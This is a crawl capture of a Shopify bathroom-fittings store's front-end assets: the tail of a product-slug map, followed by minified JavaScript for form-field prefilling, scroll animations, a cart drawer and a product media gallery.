insert-shower-drain-channel-48-x-5-inches-yellow-gold-by-ruhe":[290],"square-stainless-steel-towel-rack-24-inches-304-grade-by-ruhe®":[291],"stellar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"moon-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"solar-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"drop-stainless-steel-towel-rack-24-inches-by-ruhe":[291],"round-stainless-steel-towel-rack-24-inches-by-ruhe®":[291],"feather-stainless-steel-towel-rack-by-ruhe®":[291],"moon-stainless-steel-napkin-ring-by-ruhe®":[292],"stellar-stainless-steel-napkin-ring-by-ruhe®":[292],"solar-stainless-steel-napkin-ring-by-ruhe®":[292],"drop-stainless-steel-napkin-ring-by-ruhe®":[292],"round-stainless-steel-napkin-ring-by-ruhe®":[292],"feather-stainless-steel-napkin-ring-by-ruhe®":[292],"square-stainless-steel-towel-ring-by-ruhe®":[292],"drop-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"solar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"moon-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"stellar-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"square-stainless-steel-towel-rod-by-ruhe®":[293],"feather-stainless-steel-towel-rod-by-ruhe®":[293],"round-stainless-steel-towel-rod-24-inches-by-ruhe®":[293],"abs-3-in-1-shelf-tray":[294],"abs-4-in-1-shelf-tray":[294],"abs-5-in-1-shelf-tray":[294],"stellar-stainless-steel-tumbler-holder-by-ruhe®":[295],"moon-stainless-steel-tumbler-holder-by-ruhe®":[295],"solar-stainless-steel-tumbler-holder-by-ruhe®":[295],"drop-stainless-steel-tumbler-holder-by-ruhe®":[295],"round-stainless-steel-tumbler-holder-by-ruhe®":[295],"feather-stainless-steel-tumbler-holder-by-ruhe®":[295],"square-stainless-steel-tumbler-holder-by-ruhe®":[295],"urinal-spreader":[296],"urinal-spreader-with-hex-by-ruhe®":[296],"venus-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[297],"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe":[297],"venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"copy-of-venus-square-premium-floor-drain-5-x-5-inches-by-ruhe":[298],"venus-square-premium-floor-drain-6-x-6-inches-with-hole-by-ruhe":[298],"vertical-neon-floor-drain-square-flat-cut-5-x-5-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-by-ruhe":[299],"vertical-neon-square-flat-cut-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-flat-cut-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[300],"vertical-neon-square-floor-drain-5-x-5-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-6-x-6-inches-by-ruhe":[301],"vertical-neon-square-floor-drain-5-x-5-inches-with-hinge-by-ruhe":[302],"vertical-neon-square-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe":[302],"vertical-round-jali-floor-drain-5-inches-with-hinged-grating-top-by-ruhe":[303],"vertical-round-floor-drain-5-inches-by-ruhe":[304],"straight-wash-basin-braket-10-inches-by-ruhe":[305],"straight-wash-basin-bracket-12-inches-by-ruhe":[305],"straight-wash-basin-bracket-15-inches-by-ruhe":[305],"straight-wash-basin-bracket-18-inches-by-ruhe":[305]});

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/hide-form-fields.js?v=162044783899211371781768899393
body_size: -441
content:
(function(){const params=new URLSearchParams(window.location.search),storeName=params.get("store"),storePhone=params.get("phone"),storeEmail=params.get("email");if(!storeName&&!storePhone&&!storeEmail)return;let attempts=0;const maxAttempts=40,interval=setInterval(function(){attempts++;const storeNameInput=document.querySelector("input.store_name"),storePhoneInput=document.querySelector("input.store_phone"),storeEmailInput=document.querySelector("input.store_email");(storeNameInput||storePhoneInput||storeEmailInput)&&(storeName&&storeNameInput&&(storeNameInput.value=decodeURIComponent(storeName),storeNameInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storePhone&&storePhoneInput&&(storePhoneInput.value=decodeURIComponent(storePhone),storePhoneInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),storeEmail&&storeEmailInput&&(storeEmailInput.value=decodeURIComponent(storeEmail),storeEmailInput.closest(".form-group, .hulk-form-field, .field, div")?.style.setProperty("display","none","important")),clearInterval(interval)),attempts>=maxAttempts&&(clearInterval(interval),console.warn("Store fields not found in Hulk form"))},200)})();
//# sourceMappingURL=/cdn/shop/t/135/assets/hide-form-fields.js.map?v=162044783899211371781768899393


--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/animate-on-scroll.aio.min.js?v=140255443559104590041768284491
body_size: -216
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
if(document.body.classList.contains("cc-animate-enabled"))if("IntersectionObserver"in window&&"MutationObserver"in window){let t=()=>{var e=document.querySelectorAll("[data-cc-animate]:not(.cc-animate-init)");if(0<e.length){let t=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting&&!e.target.classList.contains("cc-animate-in")&&(e.target.classList.add("cc-animate-in"),t.unobserve(e.target))})});e.forEach(e=>{e.dataset.ccAnimateDelay&&(e.style.animationDelay=e.dataset.ccAnimateDelay),e.dataset.ccAnimateDuration&&(e.style.animationDuration=e.dataset.ccAnimateDuration),e.dataset.ccAnimate&&e.classList.add(e.dataset.ccAnimate),e.classList.add("cc-animate-init"),t.observe(e)})}},e=getComputedStyle(document.documentElement).getPropertyValue("--aos-min-width")||"0",a=window.matchMedia(`(min-width: ${e}px)`);if(a.matches)t(),document.addEventListener("DOMContentLoaded",()=>{new MutationObserver(debounce(t,250)).observe(document.body,{subtree:!0,childList:!0})});else{document.body.classList.remove("cc-animate-enabled");try{a.addEventListener("change",e=>{e.matches&&(document.body.classList.add("cc-animate-enabled"),setTimeout(t,100))})}catch(e){}}}else document.body.classList.remove("cc-animate-enabled");

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498
body_size: 673
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
function loadScript(r){return new Promise((e,t)=>{var s=document.createElement("script");s.src=r,s.onload=e,s.onerror=t,document.body.appendChild(s)})}if(!customElements.get("cart-drawer-disclosure")){class e extends DetailsDisclosure{constructor(){super(),this.openBtn=this.querySelector("summary"),this.closeBtn=this.querySelector(".js-close"),this.overlay=document.getElementById("cart-drawer").querySelector(".overlay")}handleClick(e){e.target.matches(".js-close")&&this.close()}open(){this.overlay.classList.add("is-visible"),super.open(),trapFocus(this),this.clickHandler=this.clickHandler||this.handleClick.bind(this),this.keyupHandler=e=>"Escape"===e.key&&this.close(),this.addEventListener("click",this.clickHandler),this.addEventListener("keyup",this.keyupHandler),this.overlay.addEventListener("click",this.clickHandler)}close(){this.overlay.classList.remove("is-visible"),super.close(),removeTrapFocus(this.openBtn),this.removeEventListener("click",this.clickHandler),this.removeEventListener("keyup",this.keyupHandler),this.overlay.removeEventListener("click",this.clickHandler)}}customElements.define("cart-drawer-disclosure",e)}if(!customElements.get("cart-drawer")){class h extends SideDrawer{constructor(){super(),this.cartSummary=this.querySelector(".cart-drawer__summary"),this.init(),this.bindEvents()}disconnectedCallback(){document.removeEventListener("dispatch:cart-drawer:refresh",this.refreshHandler),document.removeEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.removeEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),Shopify.designMode&&(document.removeEventListener("shopify:section:select",this.sectionSelectHandler),document.removeEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.dcbLoadedHandler&&document.removeEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)}init(){let t=document.getElementById("cart-icon");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",e=>{e.preventDefault(),this.open(t)}),t.addEventListener("keydown",e=>{" "===e.key&&(e.preventDefault(),this.open(t))}))}bindEvents(){Shopify.designMode&&(this.sectionSelectHandler=this.handleSectionSelect.bind(this),this.sectionDeselectHandler=this.handleSectionDeselect.bind(this),document.addEventListener("shopify:section:select",this.sectionSelectHandler),document.addEventListener("shopify:section:deselect",this.sectionDeselectHandler)),this.openDrawerViaEventHandler=this.handleDrawerOpenViaEvent.bind(this),this.closeDrawerViaEventHandler=this.close.bind(this,null),document.addEventListener("dispatch:cart-drawer:open",this.openDrawerViaEventHandler),document.addEventListener("dispatch:cart-drawer:close",this.closeDrawerViaEventHandler),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&(this.dcbLoadedHandler=this.dcbLoadedHandler||h.recalculateCssVarHeights,document.addEventListener("shopify:payment_button:loaded",this.dcbLoadedHandler)),this.refreshHandler=this.refresh.bind(this),document.addEventListener("dispatch:cart-drawer:refresh",this.refreshHandler)}handleSectionSelect(e){e.target===this.closest(".shopify-section")&&this.open()}handleSectionDeselect(e){e.target===this.closest(".shopify-section")&&this.close()}handleDrawerOpenViaEvent(e){this.open(e.detail?e.detail.opener:null)}open(e,t){var s=document.querySelector('quick-add-drawer[aria-hidden="false"]');let r=document.querySelector(".js-overlay.is-visible");s&&(r&&(r.style.transitionDelay="200ms"),s.close()),setTimeout(()=>{super.open(e,t,()=>{this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights()}),this.cartSummary.classList.contains("cart-drawer--checkout--sticky-true")&&h.recalculateCssVarHeights(),r&&(r.style.transitionDelay="")},s?200:0),BSS_B2B?.nt&&(BSS_B2B.nt.initFunction(),document.dispatchEvent(new Event("DOMContentLoaded"))),window.initLazyImages()}async refresh(e){try{var t,s,r=this.querySelector("cart-items");r&&!e?r.refresh():(t=this.getSectionsToRender().map(e=>e.section),s=await(await fetch("?sections="+t.join(","))).json(),this.renderContents({sections:s},!1))}catch(e){console.log(e),this.dispatchEvent(new CustomEvent("on:cart:error",{bubbles:!0,detail:{error:this.errorMsg.textContent}}))}}async renderContents(s,e=!0){this.scriptsLoaded||(document.querySelector(`script[src="${theme.scripts.cartItems}"]`)||await loadScript(theme.scripts.cartItems),!document.querySelector(`script[src="${theme.scripts.shippingCalculator}"]`)&&this.dataset.shippingCalculator&&(await loadScript(theme.scripts.countryProvinceSelector),await loadScript(theme.scripts.shippingCalculator)),this.scriptsLoaded=!0),this.getSectionsToRender().forEach(e=>{var t=document.getElementById(e.id);t&&(t.innerHTML=h.getElementHTML(s.sections[e.section],e.selector))}),e&&null===this.getAttribute("open")&&setTimeout(()=>this.open()),window.initLazyImages()}getSectionsToRender(){return[{id:"cart-drawer",section:this.closest(".shopify-section").id.replace("shopify-section-",""),selector:"cart-drawer"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}static recalculateCssVarHeights(){window.requestAnimationFrame(()=>{document.dispatchEvent(new CustomEvent("on:css-var-height:update"))})}static getElementHTML(e,t){var s=document.createElement("template");return s.innerHTML=e,s.content.querySelector(t).innerHTML}}customElements.define("cart-drawer",h)}

--- FILE ---
content_type: text/javascript
request_url: https://ruheindia.com/cdn/shop/t/135/assets/media-gallery.aio.min.js?v=105452408141415094121768284525
body_size: 2928
content:
/*
Generated time: July 1, 2025 04:52
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/

if (!customElements.get("media-gallery")) {
  class a extends HTMLElement {
    constructor() {
      super(),
        Shopify.designMode ? setTimeout(() => this.init(), 200) : this.init();
    }
    disconnectedCallback() {
      window.removeEventListener("on:debounced-resize", this.resizeHandler),
        this.resizeInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.resizeInitHandler
          ),
        this.zoomInitHandler &&
          window.removeEventListener(
            "on:debounced-resize",
            this.zoomInitHandler
          );
    }
    init() {
      (this.section = this.closest(".js-product")),
        (this.mediaGroupingEnabled =
          this.hasAttribute("data-media-grouping-enabled") &&
          this.getMediaGroupData()),
        (this.stackedScroll = this.dataset.stackedScroll),
        (this.stackedUnderline =
          "true" === this.dataset.stackedUnderline &&
          !this.mediaGroupingEnabled),
        (this.isFeatured = "true" === this.dataset.isFeatured),
        (this.viewer = this.querySelector(".media-viewer")),
        (this.thumbs = this.querySelector(".media-thumbs")),
        (this.thumbsItems = this.querySelectorAll(".media-thumbs__item")),
        (this.controls = this.querySelector(".media-ctrl")),
        (this.prevBtn = this.querySelector('.media-ctrl__btn[name="prev"]')),
        (this.nextBtn = this.querySelector('.media-ctrl__btn[name="next"]')),
        (this.counterCurrent = this.querySelector(".media-ctrl__current-item")),
        (this.counterTotal = this.querySelector(".media-ctrl__total-items")),
        (this.liveRegion = this.querySelector(".media-gallery__status")),
        (this.zoomLinks = this.querySelectorAll(".js-zoom-link")),
        (this.loadingSpinner = this.querySelector(".loading-spinner")),
        (this.xrButton = this.querySelector(".media-xr-button")),
        this.mediaGroupingEnabled &&
          this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? ((this.resizeInitHandler =
              this.resizeInitHandler || this.initGallery.bind(this)),
            window.addEventListener(
              "on:debounced-resize",
              this.resizeInitHandler
            ),
            this.setVisibleItems(),
            (this.previousMediaItem = this.querySelector(
              ".media-viewer__item.is-current-variant"
            )),
            setTimeout(
              () =>
                this.customSetActiveMedia(
                  this.previousMediaItem,
                  "always" === this.stackedScroll
                ),
              200
            ))
          : this.initGallery(),
        this.zoomLinks &&
          ((this.zoomInitHandler =
            this.zoomInitHandler || this.initZoom.bind(this)),
          (this.zoomEventListener =
            this.zoomEventListener || this.handleZoomMouseMove.bind(this)),
          window.addEventListener("on:debounced-resize", this.zoomInitHandler),
          this.initZoom(),
          this.zoomLinks.forEach((e) => {
            e.addEventListener("click", (e) => {
              e.preventDefault();
            });
          })),
        this.section.addEventListener(
          "on:variant:change",
          this.onVariantChange.bind(this)
        );
    }
    onVariantChange(e) {
      this.mediaGroupingEnabled &&
        this.setActiveMediaGroup(this.getMediaGroupFromOptionSelectors()),
        e.detail.variant &&
          e.detail.variant.featured_media &&
          ((e = this.viewer.querySelector(
            `[data-media-id="${e.detail.variant.featured_media.id}"]`
          )),
          this.customSetActiveMedia(e, !0));
    }
    getMediaGroupFromOptionSelectors() {
      const selectors = this.section.querySelectorAll(".option-selector");
      const selectedOptions = [];
      selectors.forEach((selector) => {
        let value;
        if (selector.dataset.selectorType === "dropdown") {
          value = selector
            .querySelector(".custom-select__btn")
            .textContent.trim();
        } else {
          value = selector.querySelector("input:checked").value;
        }
        if (value) selectedOptions.push(value);
      });
      return selectedOptions.join(" / ");
    }
    getMediaGroupData() {
      var e;
      return (
        void 0 === this.variantMediaData &&
          ((e = this.querySelector(".js-data-variant-media")),
          (this.variantMediaData = !!e && JSON.parse(e.textContent))),
        this.variantMediaData
      );
    }
    getMediaGroupMap() {
      if (!this.mediaGroupMap) {
        this.mediaGroupMap = { groups: {} };
        let i = this.getMediaGroupData(),
          s = !1;
        (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
          this.viewerItems.forEach((t) => {
            for (let e = 0; e < i.variantMedia.length; e += 1)
              parseInt(t.dataset.mediaId, 10) === i.variantMedia[e].mediaId &&
                s !== i.variantMedia[e].option &&
                (s = i.variantMedia[e].option);
            var e;
            s &&
              (this.mediaGroupMap.groups[s] ||
                (this.mediaGroupMap.groups[s] = { name: s, items: [] }),
              (e = { main: t }),
              this.thumbs &&
                (e.thumb = this.thumbs.querySelector(
                  `[data-media-id="${t.dataset.mediaId}"].media-thumbs__item`
                )),
              this.mediaGroupMap.groups[s].items.push(e));
          }),
          (this.mediaGroupMap.groupFromItem = (t) => {
            var i = Object.keys(this.mediaGroupMap.groups);
            for (let e = 0; e < i; e += 1) {
              var s = i[e];
              for (
                let e = 0;
                e < this.mediaGroupMap.groups[s].items.length;
                e += 1
              )
                if (this.mediaGroupMap.groups[s].items[e] === t)
                  return this.mediaGroupMap.groups[s];
            }
            return this.mediaGroupMap.groups[
              Object.keys(this.mediaGroupMap.groups)[0]
            ];
          });
      }
      return this.mediaGroupMap;
    }
    setActiveMediaGroup(e) {
      var t = this.getMediaGroupMap(),
        e = e ? t.groups[e] : t.groupFromItem(this.currentItem);
      if (e) {
        if (this.currentGroup !== e) {
          (this.currentGroup = e),
            this.viewerItems.forEach((e) => {
              (e.style.display = "none"),
                e.classList.remove("media-viewer__item--single");
            }),
            this.thumbsItems.forEach((e) => {
              e.style.display = "none";
            });
          let t = !1;
          e.items.forEach((e) => {
            (e.main.style.display = ""),
              e.thumb && (e.thumb.style.display = ""),
              e.main === this.currentItem && (t = !0);
          }),
            this.setVisibleItems(),
            t || this.customSetActiveMedia(e.items[0].main, !0),
            1 === e.items.length &&
              e.items[0].main.classList.add("media-viewer__item--single");
        }
      } else
        this.viewerItems.forEach((e) => {
          e.style.display = "";
        }),
          this.thumbsItems.forEach((e) => {
            e.style.display = "";
          });
    }
    initGallery() {
      var e;
      this.setVisibleItems(),
        this.visibleItems.length <= 1 ||
          ((this.viewerItemOffset =
            this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
          (this.currentIndex = Math.round(
            this.viewer.scrollLeft / this.viewerItemOffset
          )),
          (this.currentItem = this.visibleItems[this.currentIndex]),
          this.addListeners(),
          this.thumbs &&
            this.currentItem &&
            (this.currentThumb = this.thumbs.querySelector(
              `[data-media-id="${this.currentItem.dataset.mediaId}"]`
            )),
          !this.isFeatured &&
            document.hasFocus() &&
            this.viewer
              .querySelectorAll('.product-image[loading="lazy"]')
              .forEach((e, t) => {
                setTimeout(() => {
                  e.loading = "eager";
                }, 500 * (t + 1));
              }),
          (e = this.querySelector(".media-viewer__item.is-current-variant")),
          this.customSetActiveMedia(e, !0));
    }
    addListeners() {
      this.viewer.addEventListener("scroll", this.handleScroll.bind(this)),
        this.controls &&
          this.controls.addEventListener(
            "click",
            this.handleNavClick.bind(this)
          ),
        this.thumbs &&
          this.thumbs.addEventListener(
            "click",
            this.handleThumbClick.bind(this)
          ),
        (this.resizeHandler =
          this.resizeHandler || this.handleResize.bind(this)),
        window.addEventListener("on:debounced-resize", this.resizeHandler);
    }
    initZoom() {
      this.zoomLinks.forEach((e) => {
        var t = Number(
            e.querySelector(".zoom-image").dataset.originalWidth || 0
          ),
          i = e.querySelector(".product-image").getBoundingClientRect().width;
        theme.mediaMatches.md && i < t - 75
          ? (e.addEventListener("mousemove", this.zoomEventListener),
            e.classList.remove("pointer-events-none"))
          : (e.removeEventListener("mousemove", this.zoomEventListener),
            e.classList.add("pointer-events-none"));
      });
    }
    handleZoomMouseMove(e) {
      let t = e.currentTarget,
        i = t.querySelector(".js-zoom-image");
      if (i.dataset.src) {
        this.loadingSpinner.classList.remove("loading-spinner--out");
        let e = new Image();
        (e.src = i.dataset.src),
          (e.onload = () => {
            (i.src = e.src),
              t.classList.remove("media--zoom-not-loaded"),
              this.loadingSpinner.classList.add("loading-spinner--out");
          }),
          i.removeAttribute("data-src");
      }
      try {
        var s = e.offsetX || e.touches[0].pageX,
          r = e.offsetY || e.touches[0].pageY,
          a = (s / i.offsetWidth) * 100,
          n = (r / i.offsetHeight) * 100;
        i.style.objectPosition = a + `% ${n}%`;
      } catch (e) {}
    }
    handleScroll() {
      var e = Math.round(this.viewer.scrollLeft / this.viewerItemOffset);
      e !== this.currentIndex &&
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft ===
          this.viewerItemOffset &&
        this.customSetActiveMedia(this.visibleItems[e], !1);
    }
    handleNavClick(e) {
      e.target.matches(".media-ctrl__btn") &&
        ((e =
          e.target === this.nextBtn
            ? this.visibleItems[this.currentIndex + 1]
            : this.visibleItems[this.currentIndex - 1]),
        this.viewer.scrollTo({ left: e.offsetLeft, behavior: "smooth" }));
    }
    handleThumbClick(e) {
      var e = e.target.closest("[data-media-id]");
      e &&
        ((e = this.querySelector(`[data-media-id="${e.dataset.mediaId}"]`)),
        this.customSetActiveMedia(e),
        a.playActiveMedia(e));
    }
    handleResize() {
      (this.viewerItemOffset =
        this.visibleItems[1].offsetLeft - this.visibleItems[0].offsetLeft),
        this.thumbs &&
          this.currentThumb &&
          this.checkThumbVisibilty(this.currentThumb);
    }
    setActiveMedia() {}
    customSetActiveMedia(e, t = !0) {
      var i;
      e !== this.currentItem &&
        (window.pauseAllMedia(this),
        (this.currentItem = e),
        (this.currentIndex = this.visibleItems.indexOf(this.currentItem)),
        "stacked" === this.dataset.layout && theme.mediaMatches.md
          ? (this.stackedUnderline &&
              (this.previousMediaItem &&
                this.previousMediaItem.classList.remove("is-active"),
              e.classList.add("is-active"),
              (this.previousMediaItem = e)),
            "never" !== this.stackedScroll &&
              ((i =
                e.getBoundingClientRect().top +
                document.documentElement.scrollTop -
                150),
              300 < Math.abs(i - document.documentElement.scrollTop)) &&
              window.scrollTo({ top: i < 100 ? 0 : i, behavior: "smooth" }))
          : (t && this.viewer.scrollTo({ left: this.currentItem.offsetLeft }),
            this.thumbs && this.setActiveThumb(),
            this.controls &&
              (this.prevBtn &&
                (this.prevBtn.disabled = 0 === this.currentIndex),
              this.nextBtn &&
                (this.nextBtn.disabled =
                  this.currentIndex === this.visibleItems.length - 1),
              this.counterCurrent) &&
              (this.counterCurrent.textContent = this.currentIndex + 1),
            this.announceLiveRegion(this.currentItem, this.currentIndex + 1),
            this.xrButton &&
              "model" === e.dataset.mediaType &&
              (this.xrButton.dataset.shopifyModel3dId = e.dataset.mediaId)));
    }
    setActiveThumb() {
      this.currentThumb = this.thumbs.querySelector(
        `[data-media-id="${this.currentItem.dataset.mediaId}"]`
      );
      var e = this.currentThumb.querySelector("button");
      this.thumbs.querySelectorAll(".media-thumbs__btn").forEach((e) => {
        e.classList.remove("is-active"), e.removeAttribute("aria-current");
      }),
        e.classList.add("is-active"),
        e.setAttribute("aria-current", "true"),
        this.checkThumbVisibilty(this.currentThumb);
    }
    setVisibleItems() {
      (this.viewerItems = this.querySelectorAll(".media-viewer__item")),
        (this.visibleItems = Array.from(this.viewerItems).filter(
          (e) => 0 < e.clientWidth
        )),
        this.counterTotal &&
          (this.counterTotal.textContent = this.visibleItems.length);
    }
    checkThumbVisibilty(e) {
      var t = this.thumbs.scrollLeft,
        i = this.thumbs.clientWidth + t,
        s = e.offsetLeft;
      (i < s + e.clientWidth || s < t) &&
        this.thumbs.scrollTo({ left: s, behavior: "smooth" });
    }
    announceLiveRegion(e, t) {
      e.querySelector(".media-viewer img") &&
        (this.liveRegion.setAttribute("aria-hidden", "false"),
        (this.liveRegion.innerHTML = theme.strings.imageAvailable.replace(
          "[index]",
          t
        )),
        setTimeout(() => {
          this.liveRegion.setAttribute("aria-hidden", "true");
        }, 2e3));
    }
    static playActiveMedia(e) {
      window.pauseAllMedia();
      e = e.querySelector("deferred-media");
      e && e.loadContent();
    }
  }
  customElements.define("media-gallery", a);
}

document.addEventListener("DOMContentLoaded", function () {
  const mediaGallery = document.querySelector("media-gallery");
  const overlay = document.getElementById("fullscreen-gallery-overlay");
  const closeBtn = document.getElementById("fullscreen-gallery-close");
  const slider = document.getElementById("fullscreen-gallery-slider");
  const slides = slider.querySelectorAll(".fullscreen-gallery-slide");
  const prevBtn = document.getElementById("fullscreen-gallery-prev");
  const nextBtn = document.getElementById("fullscreen-gallery-next");
  const stickyHeader = document.querySelector(".cc-header--sticky");
  const stickyProductInfo = document.querySelector(
    ".product-main .product-info"
  );

  let currentIndex = 0;

  function openFullscreen(index = 0) {
    overlay.classList.add("active");
    currentIndex = index;
    updateSliderPosition();
    document.body.classList.add("fullscreen-open");
    stickyHeader.style.zIndex = "0";
    stickyProductInfo.style.zIndex = "-1";
  }

  function closeFullscreen() {
    overlay.classList.remove("active");
    document.body.classList.remove("fullscreen-open");
    stickyHeader.style.zIndex = "30";
    stickyProductInfo.style.zIndex = "1";
  }

  function updateSliderPosition() {
    slider.style.transform = `translateX(-${currentIndex * 100}%)`;
  }

  function showNext() {
    currentIndex = (currentIndex + 1) % slides.length;
    updateSliderPosition();
  }

  function showPrev() {
    currentIndex = (currentIndex - 1 + slides.length) % slides.length;
    updateSliderPosition();
  }

  mediaGallery
    .querySelectorAll(".media-viewer__item")
    .forEach((item, index) => {
      item.addEventListener("click", () => {
        openFullscreen(index);
      });
    });

  closeBtn.addEventListener("click", closeFullscreen);
  nextBtn.addEventListener("click", showNext);
  prevBtn.addEventListener("click", showPrev);

  document.addEventListener("keydown", function (e) {
    if (!overlay.classList.contains("active")) return;
    if (e.key === "Escape") closeFullscreen();
    if (e.key === "ArrowRight") showNext();
    if (e.key === "ArrowLeft") showPrev();
  });

  let startX = 0;
  overlay.addEventListener("touchstart", (e) => {
    startX = e.touches[0].clientX;
  });
  overlay.addEventListener("touchend", (e) => {
    let endX = e.changedTouches[0].clientX;
    if (startX - endX > 50) showNext();
    if (endX - startX > 50) showPrev();
  });
});
